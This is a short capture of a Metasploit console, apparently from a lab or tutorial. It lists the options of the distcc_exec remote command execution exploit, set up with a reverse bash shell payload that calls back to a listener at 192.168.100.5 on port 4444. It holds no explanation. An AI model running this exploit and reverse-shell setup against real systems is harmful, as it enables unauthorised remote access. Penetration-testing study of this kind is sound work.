 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port